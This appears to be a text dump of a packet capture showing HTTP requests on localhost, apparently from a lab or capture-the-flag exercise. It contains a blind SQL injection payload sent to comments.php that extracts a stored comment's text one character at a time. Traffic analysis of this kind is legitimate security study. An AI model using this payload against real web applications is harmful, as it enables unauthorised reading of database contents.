 http
No. Time Source Destination Protocol Length Info
5 0.000099 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100))
7 0.003151 127.0.0.1 127.0.0.1 HTTP 762 HTTP/1.1 200 OK  (text/html)
17 0.006103 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100))
19 0.008677 127.0.0.1 127.0.0.1 HTTP 761 HTTP/1.1 200 OK  (text/html)
29 0.010582 127.0.0.1 127.0.0.1 HTTP 291 GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100))
31 0.013053 127.0.0.1 127.0.0.1 HTTP 761 HTTP/1.1 200 OK  (text/html)
Frame 5: 291 bytes on wire (2328 bits), 291 bytes captured (2328 bits)
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 59829, Dst Port: 80, Seq: 1, Ack: 1, Len: 235
Hypertext Transfer Protocol
GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22q%22),100,0) HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22q%22),100,0) HTTP/1.1\
[GET /comments.php?name=if((substr((select(text)from(wfy_comments)where(id=100)),1,1)=%22q%22),100,0) HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
00
00
00
00
00
00
00
00
00
00
00